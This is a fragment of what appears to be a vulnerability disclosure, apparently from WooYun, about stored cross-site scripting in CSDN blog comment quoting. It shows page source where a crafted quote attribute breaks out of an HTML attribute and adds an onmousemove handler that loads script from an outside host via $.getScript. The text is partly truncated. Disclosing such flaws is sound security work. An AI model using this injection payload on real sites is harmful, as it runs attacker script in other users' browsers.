 标题 作者 时间 操作
RE: 某不科学的テスト u011311506 2013-08-04 09:01 删除
引用“”的评论：
首先发这条评论
源：http://write.blog.csdn.net/feedback - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
><div class='recon'>[quote=u011311506&quot; class=&quot;MikuXSS&quot; onmousemove=&quot;$.getScript(&#39;http://mikuxss.s
><div class='recon'>[quote=u011311506&quot; test=&quot;xss]首先发这条评论[/quote]<br>然后引用1楼的评论，并在标签中插入引号</d
><div class='recon'>首先发这条评论</div></td></tr>
www.wooyun.org